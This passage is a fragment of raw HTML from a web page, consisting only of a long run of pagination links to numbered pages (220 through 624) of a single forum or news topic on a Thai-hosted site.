href="http://bannasanhos.myreadyweb.com/news/topic-78585-220.html">220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-221.html">221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-222.html">222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-223.html">223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-224.html">224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-225.html">225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-226.html">226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-227.html">227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-228.html">228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-229.html">229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-230.html">230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-231.html">231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-232.html">232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-233.html">233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-234.html">234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-235.html">235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-236.html">236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-237.html">237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-238.html">238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-239.html">239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-240.html">240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-241.html">241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-242.html">242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-243.html">243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-244.html">244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-245.html">245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-246.html">246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-247.html">247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-248.html">248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-249.html">249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-250.html">250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-251.html">251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-252.html">252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-253.html">253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-254.html">254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-255.html">255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-256.html">256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-257.html">257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-258.html">258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-259.html">259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-260.html">260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-261.html">261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-262.html">262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-263.html">263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-264.html">264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-265.html">265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-266.html">266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-267.html">267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-268.html">268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-269.html">269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-270.html">270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-271.html">271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-272.html">272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-273.html">273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-274.html">274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-275.html">275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-276.html">276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-277.html">277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-278.html">278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-279.html">279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-280.html">280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-281.html">281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-282.html">282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-283.html">283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-284.html">284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-285.html">285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-286.html">286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-287.html">287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-288.html">288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-289.html">289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-290.html">290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-291.html">291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-292.html">292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-293.html">293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-294.html">294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-295.html">295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-296.html">296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-297.html">297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-298.html">298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-299.html">299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-300.html">300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-301.html">301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-302.html">302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-303.html">303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-304.html">304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-305.html">305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-306.html">306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-307.html">307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-308.html">308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-309.html">309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-310.html">310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-311.html">311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-312.html">312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-313.html">313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-314.html">314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-315.html">315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-316.html">316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-317.html">317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-318.html">318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-319.html">319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-320.html">320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-321.html">321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-322.html">322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-323.html">323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-324.html">324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-325.html">325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-326.html">326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-327.html">327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-328.html">328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-329.html">329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-330.html">330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-331.html">331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-332.html">332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-333.html">333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-334.html">334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-335.html">335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-336.html">336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-337.html">337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-338.html">338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-339.html">339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-340.html">340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-341.html">341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-342.html">342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-343.html">343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-344.html">344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-345.html">345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-346.html">346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-347.html">347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-348.html">348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-349.html">349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-350.html">350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-351.html">351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-352.html">352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-353.html">353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-354.html">354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-355.html">355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-356.html">356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-357.html">357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-358.html">358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-359.html">359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-360.html">360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-361.html">361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-362.html">362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-363.html">363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-364.html">364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-365.html">365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-366.html">366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-367.html">367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-368.html">368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-369.html">369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-370.html">370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-371.html">371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-372.html">372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-373.html">373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-374.html">374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-375.html">375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-376.html">376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-377.html">377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-378.html">378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-379.html">379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-380.html">380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-381.html">381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-382.html">382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-383.html">383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-384.html">384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-385.html">385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-386.html">386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-387.html">387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-388.html">388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-389.html">389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-390.html">390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-391.html">391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-392.html">392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-393.html">393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-394.html">394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-395.html">395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-396.html">396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-397.html">397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-398.html">398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-399.html">399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-400.html">400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-401.html">401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-402.html">402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-403.html">403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-404.html">404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-405.html">405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-406.html">406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-407.html">407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-408.html">408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-409.html">409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-410.html">410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-411.html">411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-412.html">412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-413.html">413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-414.html">414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-415.html">415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-416.html">416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-417.html">417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-418.html">418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-419.html">419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-420.html">420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-421.html">421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-422.html">422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-423.html">423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-424.html">424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-425.html">425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-426.html">426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-427.html">427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-428.html">428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-429.html">429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-430.html">430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-431.html">431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-432.html">432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-433.html">433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-434.html">434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-435.html">435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-436.html">436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-437.html">437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-438.html">438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-439.html">439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-440.html">440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-441.html">441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-442.html">442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-443.html">443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-444.html">444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-445.html">445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-446.html">446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-447.html">447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-448.html">448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-449.html">449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-450.html">450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-451.html">451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-452.html">452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-453.html">453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-454.html">454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-455.html">455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-456.html">456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-457.html">457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-458.html">458</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-459.html">459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-460.html">460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-461.html">461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-462.html">462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-463.html">463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-464.html">464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-465.html">465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-466.html">466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-467.html">467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-468.html">468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-469.html">469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-470.html">470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-471.html">471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-472.html">472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-473.html">473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-474.html">474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-475.html">475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-476.html">476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-477.html">477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-478.html">478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-479.html">479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-480.html">480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-481.html">481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-482.html">482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-483.html">483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-484.html">484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-485.html">485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-486.html">486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-487.html">487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-488.html">488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-489.html">489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-490.html">490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-491.html">491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-492.html">492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-493.html">493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-494.html">494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-495.html">495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-496.html">496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-497.html">497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-498.html">498</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-499.html">499</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-500.html">500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-501.html">501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-502.html">502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-503.html">503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-504.html">504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-505.html">505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-506.html">506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-507.html">507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-508.html">508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-509.html">509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-510.html">510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-511.html">511</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-512.html">512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-513.html">513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-514.html">514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-515.html">515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-516.html">516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-517.html">517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-518.html">518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-519.html">519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-520.html">520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-521.html">521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-522.html">522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-523.html">523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-524.html">524</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-525.html">525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-526.html">526</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-527.html">527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-528.html">528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-529.html">529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-530.html">530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-531.html">531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-532.html">532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-533.html">533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-534.html">534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-535.html">535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-536.html">536</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-537.html">537</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-538.html">538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-539.html">539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-540.html">540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-541.html">541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-542.html">542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-543.html">543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-544.html">544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-545.html">545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-546.html">546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-547.html">547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-548.html">548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-549.html">549</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-550.html">550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-551.html">551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-552.html">552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-553.html">553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-554.html">554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-555.html">555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-556.html">556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-557.html">557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-558.html">558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-559.html">559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-560.html">560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-561.html">561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-562.html">562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-563.html">563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-564.html">564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-565.html">565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-566.html">566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-567.html">567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-568.html">568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-569.html">569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-570.html">570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-571.html">571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-572.html">572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-573.html">573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-574.html">574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-575.html">575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-576.html">576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-577.html">577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-578.html">578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-579.html">579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-580.html">580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-581.html">581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-582.html">582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-583.html">583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-584.html">584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-585.html">585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-586.html">586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-587.html">587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-588.html">588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-589.html">589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-590.html">590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-591.html">591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-592.html">592</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-593.html">593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-594.html">594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-595.html">595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-596.html">596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-597.html">597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-598.html">598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-599.html">599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-600.html">600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-601.html">601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-602.html">602</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-603.html">603</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-604.html">604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-605.html">605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-606.html">606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-607.html">607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-608.html">608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-609.html">609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-610.html">610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-611.html">611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-612.html">612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-613.html">613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-614.html">614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-615.html">615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-616.html">616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-617.html">617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-618.html">618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-619.html">619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-620.html">620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-621.html">621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-622.html">622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-623.html">623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-624.html">624</a><a 